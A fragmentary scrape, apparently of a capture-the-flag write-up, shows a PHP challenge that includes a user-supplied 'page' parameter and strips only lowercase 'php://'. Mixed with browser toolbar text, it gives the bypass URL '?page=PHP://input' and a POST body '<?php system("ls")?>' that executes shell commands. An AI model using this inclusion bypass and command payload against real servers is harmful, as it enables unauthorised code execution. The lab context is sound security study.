 111.198.29.45:47062/?page=
百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http://111.198.29.45:47062/?page=PHP://input
Split URL
Execute
Post data Referer User Agent Co
<?php system("ls")?>